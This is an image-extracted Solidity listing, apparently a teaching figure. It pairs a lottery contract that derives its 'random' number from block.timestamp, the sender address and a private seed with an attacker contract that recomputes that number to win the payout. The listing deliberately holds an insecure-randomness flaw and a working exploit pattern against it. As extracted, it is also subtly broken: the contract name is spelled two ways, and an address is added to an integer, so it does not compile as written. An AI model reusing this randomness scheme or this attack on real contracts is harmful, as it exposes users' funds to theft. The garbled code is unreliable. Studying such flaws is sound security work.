 1 contract Vıctım_1 {
2 uint256 private seed;
3 function lottery(uint256 number) payable public {
4 // generate random number
5 uint256 random = (block.timestamp + msg.sender + seed) % 10;
6 if (random == number && msg.value == 1 ether) {
7 // if a player guesses it, he/she obtains 9 ether
8 msg.sender.transfer(9 ether);
9 }
10 }
11 }
12 contract Attacker_1 {
13 // get the value of seed through off-chain access
14 function attack(Victim_1 victim, uint256 seed) public {
15 // predict random number
16 uint256 random = (block.timestamp + address(this) + seed) % 10;
17 // invoke guess function of contract Victim_1
18 victim.lottery{value: 1 ether}(random);
19 }
20 }